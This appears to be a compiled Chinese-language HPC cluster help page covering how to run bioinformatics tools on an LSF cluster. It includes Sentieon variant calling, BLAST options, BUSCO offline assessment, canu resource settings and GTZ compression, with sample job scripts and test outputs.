# 1. Mapping reads with BWA-MEM, sorting
# ******************************************
#The results of this call are dependent on the number of threads used. To have number of threads independent results, add chunk size option -K 10000000
# speed up memory allocation malloc in bwa
export LD_PRELOAD=$SENTIEON_INSTALL_DIR/lib/libjemalloc.so
export MALLOC_CONF=lg_dirty_mult:-1
( $SENTIEON_INSTALL_DIR/bin/sentieon bwa mem -M -R "@RG\tID:$group\tSM:$sample\tPL:$platform" -t $nt -K 10000000 $fasta $fastq_1 $fastq_2 || echo -n 'error' ) | $SENTIEON_INSTALL_DIR/bin/sentieon util sort $bam_option -r $fasta -o sorted.bam -t $nt --sam2bam -i -
# ******************************************
# 2. Metrics
# ******************************************
$SENTIEON_INSTALL_DIR/bin/sentieon driver -r $fasta -t $nt -i sorted.bam --algo MeanQualityByCycle mq_metrics.txt --algo QualDistribution qd_metrics.txt --algo GCBias --summary gc_summary.txt gc_metrics.txt --algo AlignmentStat --adapter_seq '' aln_metrics.txt --algo InsertSizeMetricAlgo is_metrics.txt
$SENTIEON_INSTALL_DIR/bin/sentieon plot GCBias -o gc-report.pdf gc_metrics.txt
$SENTIEON_INSTALL_DIR/bin/sentieon plot QualDistribution -o qd-report.pdf qd_metrics.txt
$SENTIEON_INSTALL_DIR/bin/sentieon plot MeanQualityByCycle -o mq-report.pdf mq_metrics.txt
$SENTIEON_INSTALL_DIR/bin/sentieon plot InsertSizeMetricAlgo -o is-report.pdf is_metrics.txt
# ******************************************
# 3. Remove Duplicate Reads
# To mark duplicate reads only without removing them, remove "--rmdup" in the second command
# ******************************************
$SENTIEON_INSTALL_DIR/bin/sentieon driver -t $nt -i sorted.bam --algo LocusCollector --fun score_info score.txt
$SENTIEON_INSTALL_DIR/bin/sentieon driver -t $nt -i sorted.bam --algo Dedup --rmdup --score_info score.txt --metrics dedup_metrics.txt $bam_option deduped.bam
# ******************************************
# ******************************************
# 5. Base recalibration
# ******************************************
# Perform recalibration
$SENTIEON_INSTALL_DIR/bin/sentieon driver -r $fasta -t $nt -i deduped.bam --algo QualCal recal_data.table
# Perform post-calibration check (optional)
$SENTIEON_INSTALL_DIR/bin/sentieon driver -r $fasta -t $nt -i deduped.bam -q recal_data.table --algo QualCal recal_data.table.post
$SENTIEON_INSTALL_DIR/bin/sentieon driver -t $nt --algo QualCal --plot --before recal_data.table --after recal_data.table.post recal.csv
$SENTIEON_INSTALL_DIR/bin/sentieon plot QualCal -o recal_plots.pdf recal.csv
# ******************************************
# 6. HC Variant caller
# Note: Sentieon default setting matches versions before GATK 3.7.
# Starting GATK v3.7, the default settings have been updated multiple times.
# Below shows commands to match GATK v3.7 - 4.1
# Please change according to your desired behavior.
# ******************************************
# Matching GATK 3.7, 3.8, 4.0
#$SENTIEON_INSTALL_DIR/bin/sentieon driver -r $fasta -t $nt -i deduped.bam -q recal_data.table --algo Haplotyper --emit_conf=10 --call_conf=10 output-hc.vcf.gz
# Matching GATK 4.1
$SENTIEON_INSTALL_DIR/bin/sentieon driver -r $fasta -t $nt -i deduped.bam -q recal_data.table --algo Haplotyper --genotype_model multinomial --emit_conf 30 --call_conf 30 output-hc.vcf.gz
其它sentieon脚本
人类NGS的测试文件
/public/exercise/sentieon/1.fastq.gz
/public/exercise/sentieon/2.fastq.gz
fasta=/public/exercise/sentieon/reference/ucsc.hg19_chr22.fasta
dbsnp=/public/exercise/sentieon/reference/dbsnp_135.hg19_chr22.vcf
known_1000G_indels=/public/exercise/sentieon/reference/1000G_phase1.snps.high_confidence.hg19_chr22.sites.vcf
known_Mills_indels=/public/exercise/sentieon/reference/Mills_and_1000G_gold_standard.indels.hg19_chr22.sites.vcf
#BSUB -J Sentieon
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
# 加载所需软件
# module load sentieon/201808.07
export SENTIEON_LICENSE=mn01:9000
module load SAMtools/1.9
release_dir=/public/home/software/opt/bio/software/Sentieon/201808.07
# 样本名称
i="Test"
# fastq文件路径
fq1=/public/exercise/sentieon/1.fastq.gz
fq2=/public/exercise/sentieon/2.fastq.gz
# 参考基因组文件
fasta=/public/exercise/sentieon/reference/ucsc.hg19_chr22.fasta
# 输出文件路径
workdir=`pwd`/People_result
# 需要使用的核心数
nt=16
# 相应数据库
dbsnp=/public/exercise/sentieon/reference/dbsnp_135.hg19_chr22.vcf
known_1000G_indels=/public/exercise/sentieon/reference/1000G_phase1.snps.high_confidence.hg19_chr22.sites.vcf
known_Mills_indels=/public/exercise/sentieon/reference/Mills_and_1000G_gold_standard.indels.hg19_chr22.sites.vcf
# 比对信息
group_prefix="read_group_name"
platform="ILLUMINA"
mq=30
[ ! -d $workdir ] && mkdir -p $workdir
cd $workdir
# 输出文件
rawCram=$i.cram
sortedCram=$i.q$mq.sorted.cram
depCram=$i.deduped.cram
realnCram=$i.realn.cram
outvcf=$i.vcf
exec > $workdir/$i.callVCF.log 2>&1 # call vcf的日志文件
# ******************************************
# 1. 利用 BWA-MEM 进行比对并排序
# ******************************************
( $release_dir/bin/sentieon bwa mem -M -R "@RG\tID:${i}\tSM:${i}\tPL:$platform" \
-t $nt -K 10000000 $fasta $fq1 $fq2 || echo -n 'error' ) | samtools sort -@ $nt --output-fmt CRAM \
--reference $fasta -o $rawCram - && samtools index -@ $nt $rawCram
samtools view -hCS -T $fasta -q $mq -o $sortedCram $rawCram && \
samtools index -@ $nt $sortedCram
samtools flagstat $rawCram > $i.stat.raw.txt && \
samtools flagstat $sortedCram > $i.stat.q$mq.txt &
# ******************************************
# 2. Calculate data metrics
# ******************************************
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $sortedCram --algo MeanQualityByCycle ${i}_mq_metrics.txt \
--algo QualDistribution ${i}_qd_metrics.txt --algo GCBias --summary ${i}_gc_summary.txt ${i}_gc_metrics.txt \
--algo AlignmentStat --adapter_seq '' ${i}_aln_metrics.txt --algo InsertSizeMetricAlgo ${i}_is_metrics.txt
$release_dir/bin/sentieon plot metrics -o ${i}_metrics-report.pdf gc=${i}_gc_metrics.txt \
qd=${i}_qd_metrics.txt mq=${i}_mq_metrics.txt isize=${i}_is_metrics.txt
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $sortedCram --algo LocusCollector --fun score_info ${i}_score.txt
# ******************************************
# 3. 去除 Duplicate Reads
# ******************************************
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $sortedCram --algo Dedup --rmdup --cram_write_options version=3.0 \
--score_info ${i}_score.txt --metrics ${i}_dedup_metrics.txt $depCram && rm -f $sortedCram
# ******************************************
# 4. Indel 重排序 (可选)
# 如果只需要最终的比对结果文件,到这里就可以了,这条命令下面的命令都可以注释掉
# ******************************************
$release_dir/bin/sentieon driver -r $fasta -t $nt -i $depCram --algo Realigner -k ${known_1000G_indels} --cram_write_options version=3.0 \
$realnCram && rm -f $depCram
# ******************************************
# 5. Variant calling
# ******************************************
$release_dir/bin/sentieon driver -t $nt -r $fasta -i $realnCram --algo Genotyper -d ${dbsnp} ${outvcf}
#BSUB -J Sentieon_bwa
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
# 加载所需软件
module load sentieon/201911
nt=$LSB_DJOB_NUMPROC
fasta=/public/home/test/haoliu/work/callsnp/data/hg38.fa
fq1=/public/home/test/haoliu/work/callsnp/data/ERR194146_1.fastq.gz
fq2=/public/home/test/haoliu/work/callsnp/data/ERR194146_2.fastq.gz
i=sample1
sortedBam=ERR194146.sorted.bam
(sentieon bwa mem -M -R "@RG\tID:${i}\tSM:${i}\tPL:$platform" -t $nt -K 10000000 $fasta $fq1 $fq2 || echo -n 'error' ) | sentieon util sort -r $fasta -o $sortedBam -t $nt --sam2bam -i -
参考文档¶
Computational_performance_and_accuracy_of_Sentieon_DNASeq_variant_calling_workflow
Sentieon_DNASeq_Variant_Calling_Workflow_Demonstrates_Strong_Computational_Performance_and_Accuracy
跑bismark的时候需要申请的核心数时设置的程序线程数4倍,因为这个程序会调用4个bowtie同时跑比对,导致节点负载过高,程序运行变慢。
如 --multicore 4,实际运行中会运行总共16线程的bowtie比对,因此注意LSF申请的核心数必须为--multicore 设置线程数的4倍。
bismark2bedGraph 中使用了系统的sort命令,在centos7中,sort命令可以多线程运行,但bismark2bedGraph的sort没有添加多线程选项,可以自己在代码中手动添加一下--parallel=8,使用8线程,另外因为多线程使用sort会比较占内存,bismark2bedGraph可以用--buffer_size 控制一下内存的使用。
else{
my $sort_dir = './'; # there has been a cd into the output_directory already
# my $sort_dir = $output_dir;
# if ($sort_dir eq ''){
# $sort_dir = './';
# }
if ($gazillion){
if ($in =~ /gz$/){
open $ifh, "gunzip -c $in | sort --parallel=8 -S $sort_size -T $sort_dir -k3,3V -k4,4n |" or die "Input file could not be sorted. $!\n";
}
else{
open $ifh, "sort --parallel=8 -S $sort_size -T $sort_dir -k3,3V -k4,4n $in |" or die "Input file could not be sorted. $!\n";
}
### Comment by Volker Brendel, Indiana University
### "The -k3,3V sort option is critical when the sequence names are numbered scaffolds (without left-buffering of zeros). Omit the V, and things go very wrong in the tallying of reads."
}
else{
### this sort command was used previously and sorts according to chromosome in addition to position. Since the files are being sorted according to chromosomes anyway,
### we may drop the -k3,3V option. It has been reported that this will result in a dramatic speed increase
if ($in =~ /gz$/){
open $ifh, "gunzip -c $in | sort --parallel=8 -S $sort_size -T $sort_dir -k4,4n |" or die "Input file could not be sorted. $!\n";
}
else{
open $ifh, "sort --parallel=8 -S $sort_size -T $sort_dir -k4,4n $in |" or die "Input file could not be sorted. $!\n";
}
}
使用建议
-
module 中配好了NR、NT等公共数据库,module load之后按提示使用,可不用自己下载
-
使用diomand可替代blastx blastp,可以极大地提高比对速度,module中有格式化好的nr库可直接使用
-
blastn 如果运行比较慢,建议将query序列分割多个序列,提交多个作业同时跑,可以提高跑的速度,因为blastn的CPU利用率不高,线程数建议设置4或8左右即可
BLAST+ 2.15.0 速度有所改善,见 https://www.ncbi.nlm.nih.gov/books/NBK131777/
基本使用¶
构建索引¶
$ module load BLAST/2.15.0
# 对核酸序列构建索引
$ makeblastdb -in ref.fa -dbtype nucl -parse_seqids
# 对氨基酸序列构建索引
$ makeblastdb -in prot.fa -dbtype prot -parse_seqids
# 生成的索引文件
ref.fa
ref.fa.nhr
ref.fa.nin
ref.fa.nog
ref.fa.nsd
ref.fa.nsi
ref.fa.nsq
blastn¶
一般用法
$ blastn -db ref.fa -outfmt 6 -num_threads 6 -evalue 0.001 -query query.fa -out blast_out
如果 ref.fa 序列比较小,可以不用构建索引,使用 -subject 选项直接比对。
$ blastn -subject ref.fa -outfmt 6 -num_threads 6 -query query.fa -out blast_out
超短序列比对¶
blastn 的query序列默认需要大于50nt,对于query小于50nt的短序列,可使用 -task blastn-short 选项并配合其他选项使用,否则可能没有结果出来。
$ blastn -task blastn-short -outfmt 6 -num_threads 6 -word_size 4 -gapopen 1 -gapextend 1 -db ref.fa -query query.fa -out blast_out
输出格式¶
-outfmt <String> 支持的输出格式
alignment view options:
0 = Pairwise,
1 = Query-anchored showing identities,
2 = Query-anchored no identities,
3 = Flat query-anchored showing identities,
4 = Flat query-anchored no identities,
5 = BLAST XML,
6 = Tabular,
7 = Tabular with comment lines,
8 = Seqalign (Text ASN.1),
9 = Seqalign (Binary ASN.1),
10 = Comma-separated values,
11 = BLAST archive (ASN.1),
12 = Seqalign (JSON),
13 = Multiple-file BLAST JSON,
14 = Multiple-file BLAST XML2,
15 = Single-file BLAST JSON,
16 = Single-file BLAST XML2,
17 = Sequence Alignment/Map (SAM),
18 = Organism Report
outfmt 6,其各列的定义为:
[00] Query id
[01] Subject id
[02] % identity
[03] alignment length
[04] mismatches
[05] gap openings
[06] q. start
[07] q. end
[08] s. start
[09] s. end
[10] e-value
[11] bit score
格式6, 7, 10 支持自定义输出列。
The supported format specifiers for options 6, 7 and 10 are:
qseqid means Query Seq-id
qgi means Query GI
qacc means Query accession
qaccver means Query accession.version
qlen means Query sequence length
sseqid means Subject Seq-id
sallseqid means All subject Seq-id(s), separated by a ';'
sgi means Subject GI
sallgi means All subject GIs
sacc means Subject accession
saccver means Subject accession.version
sallacc means All subject accessions
slen means Subject sequence length
qstart means Start of alignment in query
qend means End of alignment in query
sstart means Start of alignment in subject
send means End of alignment in subject
qseq means Aligned part of query sequence
sseq means Aligned part of subject sequence
evalue means Expect value
bitscore means Bit score
score means Raw score
length means Alignment length
pident means Percentage of identical matches
nident means Number of identical matches
mismatch means Number of mismatches
positive means Number of positive-scoring matches
gapopen means Number of gap openings
gaps means Total number of gaps
ppos means Percentage of positive-scoring matches
frames means Query and subject frames separated by a '/'
qframe means Query frame
sframe means Subject frame
btop means Blast traceback operations (BTOP)
staxid means Subject Taxonomy ID
ssciname means Subject Scientific Name
scomname means Subject Common Name
sblastname means Subject Blast Name
sskingdom means Subject Super Kingdom
staxids means unique Subject Taxonomy ID(s), separated by a ';'
(in numerical order)
sscinames means unique Subject Scientific Name(s), separated by a ';'
scomnames means unique Subject Common Name(s), separated by a ';'
sblastnames means unique Subject Blast Name(s), separated by a ';'
(in alphabetical order)
sskingdoms means unique Subject Super Kingdom(s), separated by a ';'
(in alphabetical order)
stitle means Subject Title
salltitles means All Subject Title(s), separated by a '<>'
sstrand means Subject Strand
qcovs means Query Coverage Per Subject
qcovhsp means Query Coverage Per HSP
qcovus means Query Coverage Per Unique Subject (blastn only)
When not provided, the default value is:
'qaccver saccver pident length mismatch gapopen qstart qend sstart send
evalue bitscore', which is equivalent to the keyword 'std'
The supported format specifier for option 17 is:
SQ means Include Sequence Data
SR means Subject as Reference Seq
Biopython解析blast结果¶
blast结果中,outfmt 5 生成的XML结果较为丰富,适合用Biopython解析并提取自己想要的结果,需要先安装一下 pip install biopython。
from Bio.Blast import NCBIXML
# 读取 BLAST XML 文件
result_handle = open(blast_output)
blast_records = NCBIXML.parse(result_handle)
data = []
for blast_record in blast_records:
for alignment in blast_record.alignments:
for hsp in alignment.hsps:
align_item = hsp.query + "\n" + hsp.match + "\n" + hsp.sbjct
row_data = {
'col1': blast_record.query,
'col2': alignment.hit_id,
'col4': hsp.identities,
'col5': hsp.align_length,
'col6': hsp.query_start,
'col7': hsp.query_end,
'col8': hsp.sbjct_start,
'col9': hsp.sbjct_end,
'col10': align_item
}
data.append(row_data)

nt_core¶
Interested in faster nucleotide BLAST searches with more focused search results? As previously announced, NCBI has been re-evaluating the BLAST nucleotide database (nt) to make it more compact and more efficient. Thanks to your feedback, NCBI’s BLAST is excited to introduce the core nucleotide database (core_nt), an alternative to the default nt database that contains better-defined content and is less than half the size.
Benefits of BLAST core_nt over nt¶
- Enables faster searches
- Returns similar top results for most searches
- Reduces redundancy for some highly represented organisms
- Allows easier download and requires less storage space for database download for standalone BLAST
What is core_nt?¶
Core_nt contains the same eukaryotic transcript and gene-related sequences as nt. The core_nt database is nt without most eukaryotic chromosome sequences. Most nucleotide BLAST searches with core_nt will be similar to the nt database. However, core_nt is better than nt for accomplishing your most common BLAST search goals, such as identifying gene-related sequences like transcript sequences and complete bacterial chromosomes. This is because, in recent years, nt has acquired more low-relevance, non-annotated, and non-gene content.
参考¶
Info
由于集群计算节点没有联网,因此需要使用离线模式运行,在登录节点下载需要的数据库,然后提交busco作业到计算节点。
介绍¶
Benchmarking Universal Single-Copy Orthologs (BUSCO)是用于评估基因组组装和注释的完整性的工具。 通过与已有单拷贝直系同源数据库的比较,得到有多少比例的数据库能够有比对,比例越高代表基因组完整度越好。
可以评估三种数据类型:
- 组装的基因组;
- 转录组;
- 注释到的基因对应的氨基酸序列。
使用需要评估的生物类别所属的数据库(从busco数据库下载)比对,得出比对上数据库的完整性比例的信息。
BUSCO官网:https://busco.ezlab.org
BUSCO v5数据库:https://busco-data.ezlab.org/v5/data/lineages/
参考:
https://mp.weixin.qq.com/s/_UXP9qHZnFNqjS56KGzylA
https://mdnice.com/writing/2ab9d001c1ab4bfebaab60d743a09390
https://www.jianshu.com/p/ffda8e3a58e8
下载安装¶
busco安装需要不少依赖,可以直接使用singularity镜像。
基本使用¶
以水稻基因组(真核生物)为例,此过程会自动下载相关的数据库,如本例中的 embryophyta_odb10 库,下载的数据默认在当前目录下的busco_downloads 目录内。
$ singularity exec -e $IMAGE/busco/5.5.0_cv1.sif busco -i MH63.fa -l embryophyta_odb10 -o out -m genome -c 30
-
-i 为输入文件,一般为核酸或蛋白序列
-
-o 输出目录
-
-m 分析默认,genome 或 transcriptome 或 proteins
-
-l 数据库
-
-c 程序运行线程数
植物相关的数据库有:
| 类群 | 数据库 | BUSCO groups数量 |
|---|---|---|
| 真核生物 | eukaryota_odb10 | 255 |
| 绿色植物 | viridiplantae_odb10 | 425 |
| 有胚植物 | embryophyta_odb10 | 1614 |
| 真双子叶植物 | eudicots_odb10 | 2326 |
| 豆目 | fabales_odb10.2020-08-05.tar.gz | 5366 |
离线使用¶
下载数据库¶
新版的busco有个 --download 选项,可下载指定的数据库到本地,如 embryophyta_odb10,也可批量下载 all, prokaryota, eukaryota, virus。下载的数据默认在当前目录下的 busco_downloads 目录内。
$ module load Singularity/3.7.3
$ singularity exec $IMAGE/busco/5.5.0_cv1.sif busco --download embryophyta_odb10
$ tree -L 3 busco_downloads/
busco_downloads/
├── file_versions.tsv
└── lineages
└── embryophyta_odb10
├── ancestral
├── ancestral_variants
├── dataset.cfg
├── hmms
├── info
├── lengths_cutoff
├── links_to_ODB10.txt
├── prfl
├── refseq_db.faa.gz
└── scores_cutoff
busco --list-datasets 可以查看所有数据库。
运行¶
$ singularity exec -e $IMAGE/busco/5.5.0_cv1.sif busco -i MH63.fa -l ./busco_downloads/lineages/embryophyta_odb10 -o out -m genome -c 30 --offline
2023-10-17 10:13:22 INFO:
---------------------------------------------------
|Results from dataset embryophyta_odb10 |
---------------------------------------------------
|C:92.8%[S:90.8%,D:2.0%],F:1.4%,M:5.8%,n:1614 |
|1499 Complete BUSCOs (C) |
|1466 Complete and single-copy BUSCOs (S) |
|33 Complete and duplicated BUSCOs (D) |
|22 Fragmented BUSCOs (F) |
|93 Missing BUSCOs (M) |
|1614 Total BUSCO groups searched |
---------------------------------------------------
2023-10-17 10:13:22 INFO: BUSCO analysis done. Total running time: 1724 seconds
结果解释¶
结果文件在 out/short_summary.specific.embryophyta_odb10.out.txt 中。
$ cat out/short_summary.specific.embryophyta_odb10.out.txt
# BUSCO version is: 5.5.0
# The lineage dataset is: embryophyta_odb10 (Creation date: 2020-09-10, number of genomes: 50, number of BUSCOs: 1614)
# Summarized benchmarking in BUSCO notation for file MH63.fa
# BUSCO was run in mode: euk_genome_met
# Gene predictor used: metaeuk
***** Results: *****
C:92.8%[S:90.8%,D:2.0%],F:1.4%,M:5.8%,n:1614
1499 Complete BUSCOs (C)
1466 Complete and single-copy BUSCOs (S)
33 Complete and duplicated BUSCOs (D)
22 Fragmented BUSCOs (F)
93 Missing BUSCOs (M)
1614 Total BUSCO groups searched
Assembly Statistics:
14 Number of scaffolds
181 Number of contigs
359939322 Total length
0.005% Percent gaps
29 MB Scaffold N50
3 MB Contigs N50
Dependencies and versions:
hmmsearch: 3.1
bbtools: 39.01
metaeuk: 6.a5d39d9
busco: 5.5.0
通常用完整比对上的占总共的BUSCO groups的比例作为BUSCO的重要结果,越高越好,这里是92.9%=1499/1614。
选项¶
$ busco -i [SEQUENCE_FILE] -l [LINEAGE] -o [OUTPUT_NAME] -m [MODE] [OTHER OPTIONS]
-
-i SEQUENCE_FILE, --in SEQUENCE_FILE, 输入FASTA格式的序列文件。可以是组装的基因组或转录组(DNA),也可以是注释基因集的蛋白质序列。还可以使用包含多个输入文件的目录路径
-
-o OUTPUT, --out OUTPUT, 为您的分析运行提供一个可识别的简短名称。输出文件夹和文件将以此名称标记。输出文件夹的路径由--out_path设置
-
-m MODE, --mode MODE, 指定要运行的BUSCO分析模式,有三个有效的模式:
- geno或genome,用于基因组组装(DNA)
- tran或transcriptome,用于转录组组装(DNA)
- prot或proteins,用于注释的基因集(蛋白质)
-
-l LINEAGE, --lineage_dataset LINEAGE, 指定要使用的BUSCO谱系名称
-
--augustus, 对真核生物运行使用Augustus基因预测器
-
--augustus_parameters --PARAM1=VALUE1,--PARAM2=VALUE2
向Augustus传递额外的参数。所有参数应该包含在一个没有空格的字符串中,每个参数之间用逗号分隔
-
--augustus_species AUGUSTUS_SPECIES, 指定Augustus训练的物种
-
--auto-lineage, 运行自动谱系以找到最佳的谱系路径
-
--auto-lineage-euk, 仅在真核生物树上运行自动定位,以找到最佳的谱系路径
-
--auto-lineage-prok, 仅在非真核生物树上运行自动定位,以找到最佳的谱系路径
-
-c N, --cpu N, 指定要使用的线程/核心数(N为整数)
-
--config CONFIG_FILE, 提供一个配置文件
-
--contig_break n, 表示在连续的N之间有多少个断点来分隔contig, 默认值为n=10
-
--datasets_version DATASETS_VERSION, 指定BUSCO数据集的版本,例如odb10
-
--download [dataset [dataset ...]]
下载数据集。可能的值是特定的数据集名称,"all","prokaryota","eukaryota"或"virus"。如果与其他命令行参数一起使用,请确保将其放在最后
-
--download_base_url DOWNLOAD_BASE_URL, 设置远程BUSCO数据集位置的URL
-
--download_path DOWNLOAD_PATH , 指定用于存储BUSCO数据集下载的本地文件路径。
-
-e N, --evalue N, BLAST搜索的E-value阈值。允许的格式为0.001或1e-03(默认值:1e-03)
-
-f, --force, 强制覆盖现有文件。必须在已存在具有提供的名称的输出文件时使用
-
-h, --help, 显示帮助信息并退出
-
--limit N, 每个BUSCO要考虑的候选区域(contig或transcript)的数量(默认值:3)
-
--list-datasets, 打印可用的BUSCO数据集列表。
-
--long, 优化Augustus自训练模式(默认值:关闭);这将显著增加运行时间,但对于某些非模式生物可以改善结果。
-
--metaeuk_parameters "--PARAM1=VALUE1,--PARAM2=VALUE2"
向Metaeuk传递额外的参数,用于第一次运行。所有参数应该包含在一个没有空格的字符串中,每个参数之间用逗号分隔。
-
--metaeuk_rerun_parameters "--PARAM1=VALUE1,--PARAM2=VALUE2"
向Metaeuk传递额外的参数,用于第二次运行。所有参数应该包含在一个没有空格的字符串中,每个参数之间用逗号分隔。
-
--miniprot, 对真核生物运行使用Miniprot基因预测器。
-
--offline, 表示BUSCO无法尝试下载文件。
-
--out_path OUTPUT_PATH, 结果文件夹的可选位置,不包括结果文件夹名称。默认为当前工作目录。
-
-q, --quiet, 禁用信息日志,仅显示错误。
-
-r, --restart, 继续已经部分完成的运行。
-
--scaffold_composition, 将每个scaffold的ACGTN内容写入文件scaffold_composition.txt。
-
--tar, 压缩某些包含大量文件的子目录以节省空间。
-
--update-data, 下载并替换所有谱系数据集和必要文件的最新版本。
canu在运行过程中各个不同的阶段需要消耗的资源不同(如下所示),
On LSF detected memory is requested in MBB
--
--
-- (tag)Threads
-- (tag)Memory |
-- (tag) | | algorithm
-- ------- ------ -------- -----------------------------
-- Grid: meryl 31 GB 6 CPUs (k-mer counting)
-- Grid: hap 16 GB 18 CPUs (read-to-haplotype assignment)
-- Grid: cormhap 19 GB 4 CPUs (overlap detection with mhap)
-- Grid: obtovl 24 GB 6 CPUs (overlap detection)
-- Grid: utgovl 24 GB 6 CPUs (overlap detection)
-- Grid: cor 24 GB 4 CPUs (read correction)
-- Grid: ovb 4 GB 1 CPU (overlap store bucketizer)
-- Grid: ovs 32 GB 1 CPU (overlap store sorting)
-- Grid: red 38 GB 6 CPUs (read error detection)
-- Grid: oea 8 GB 1 CPU (overlap error adjustment)
-- Grid: bat 150 GB 20 CPUs (contig construction with bogart)
-- Grid: cns --- GB 8 CPUs (consensus)
-- Grid: gfa 64 GB 20 CPUs (GFA alignment and processing)
canu 使用集群模式运行时,可能会出现资源设置不合理导致大量作业挂起甚至将节点卡死的情况,结合本集群的情况,探索了一些canu的资源设置选项如下: 在ovs中,会提交大量的单核心、每个作业需要的内存较大的作业,很容易出现多个作业聚集在一个节点上,过程中节点内存很快耗尽导致作业被挂起或节点卡死,因此可以使用rusage设置LSF的内存预留情况,避免多个作业挤在一个节点。具体设置如下:
gridEngineResourceOption="-n THREADS " (1.8及以上)
将
setGlobalIfUndef("gridEngineResourceOption", "-n THREADS -M MEMORY");
更改为
setGlobalIfUndef("gridEngineResourceOption", " -n THREADS ");
集群module中 v1.7.1 v1.8 v1.9 2.0 2.2 的代码都做了相应的修改,可以不用上述选项,如果使用自己安装的canu可根据自己的需要添加选项或修改代码。
bat过程消耗内存较大,可以放到high队列,如下:
gridOptionsBAT="-q high"
minThreads 选项设置单个作业使用更多的核心,以避免作业因超内存而挂掉。
#BSUB -J canu
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
module load canu/2.2
canu -p project -d project_out genomeSize=2000m minThreads=6 gridOptionsBAT="-q high" -pacbio subreads.fq.gz
#BSUB -J canu
#BSUB -n 1
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q normal
canu -p project -d project_out genomeSize=2000m minThreads=6 gridOptionsBAT="-q high" gridEngineResourceOption="-n THREADS " -pacbio subreads.fq.gz
cnvnator默认用整个节点的CPU核去跑, 需要在lsf脚本里加一个这个,控制程序使用的线程数
export MKL_NUM_THREADS=1;export OMP_NUM_THREADS=1
或
export MKL_NUM_THREADS=LSB_DJOB_NUMPROC;export OMP_NUM_THREADS=LSB_DJOB_NUMPROC
目前tophat+cufflinks的流程逐渐被淘汰,建议使用hisat2替代tophat2,stringtie替代cufflinks,速度会有大幅提升
fastlmmc 使用 -maxThreads 选项设置多线程运行时,运行速度相比单线程运行速度要慢很多,建议不要使用该选项设置多线程,默认单线程运行即可。
# 6150 CPU @ 2.70GHz
$ time ./fastlmmc -bfile all_chr_296_filter_snps -pheno res_1_5000.txt -bfileSim all_chr_296_filter_snps -pheno-name LOC_Os01g01330 -out LOC_Os01g01330_result.txt -maxThreads 20
real 4112.41
user 79598.59
sys 98.64
mem 32545440
# 6150 CPU @ 2.70GHz
$ time ./fastlmmc -bfile all_chr_296_filter_snps -pheno res_1_5000.txt -bfileSim all_chr_296_filter_snps -pheno-name LOC_Os01g01330 -out LOC_Os01g01330_result.txt
real 2208.58
user 2166.45
sys 36.50
mem 32494552
Warning
由于GTX.ZIP开发公司的软件开放政策发生了变化,其压缩功能有了比较大的限制,不再建议使用。
GTX.Zip(简称GTZ)是面向基因行业,结合行业数据特征,对基因测序数据进行定向优化,支持所有文件格式的高倍无损压缩系统。该系统具有业界最高无损压缩倍率和速度,能以1100MB/s的极致速度,将基因测序数据压缩至原大小的2%。该系统可对测序数据文件及文件目录进行高倍率快速压缩和打包,赋能用户对海量基因数据进行方便快捷的存储、传输、分发和提取。
项目地址:https://github.com/Genetalks/gtz
使用范围
主要用于压缩fq、bam文件
载入
module load GTZ/3.0.2
压缩fastq(添加参考基因组参数,获得高压缩率)
gtz ERR194146_1.fastq --ref hg38.fa --cache-path /public/home/test/ -p 4
直接压缩fastq.gz(添加参考基因组参数,获得高压缩率)
gtz ERR194146_1.fastq.gz --ref hg38.fa --cache-path /public/home/test/ -p 4
解压成fastq
gtz -d ERR194146_1.fastq.gz.gtz --cache-path /public/home/test/ -p 4
解压成fastq.gz
gtz -d -z ERR194146_1.fastq.gz.gtz --cache-path /public/home/test/ -p 4
压缩bam(测试功能,需要参考基因组)
gtz ERR194146.bam --ref hg38.fa --cache-path /public/home/test/ -p 4
解压bam
gtz -d ERR194146.bam.gtz --cache-path /public/home/test/ -p 4
fq测试数据
耗时可以接受,压缩效果比较好
#人,相比gz压缩到1/2
-rw-rw-r-- 1 software software 53G Jan 19 2019 ERR194146_2.fastq.gz
-rw-rw-r-- 1 software software 52G Jan 19 2019 ERR194146_1.fastq.gz
-rw-r--r-- 1 software software 30G Oct 13 20:35 ERR194146_2.fastq.gtz
-rw-r--r-- 1 software software 29G Oct 13 22:27 ERR194146_1.fastq.gtz
#油菜,相比gz压缩到1/3
-rwxr-xr-x 1 software software 15G Oct 23 16:43 ZS11_1.fq.gz
-rwxr-xr-x 1 software software 17G Oct 23 16:43 ZS11_2.fq.gz
-rw-r--r-- 1 software software 4.5G Oct 25 00:10 ZS11_1.fq.gz.gtz
-rw-r--r-- 1 software software 6.0G Oct 25 00:16 ZS11_2.fq.gz.gtz
#玉米,相比gz压缩到1/3
-rwxr-xr-x 1 software software 9.4G Oct 23 16:32 Q114_1.trimed.fq.gz
-rwxr-xr-x 1 software software 11G Oct 23 16:33 Q114_2.trimed.fq.gz
-rw-r--r-- 1 software software 3.3G Oct 25 00:18 Q114_1.trimed.fq.gz.gtz
-rw-r--r-- 1 software software 4.0G Oct 25 00:21 Q114_2.trimed.fq.gz.gtz
#棉花,相比gz压缩到1/4
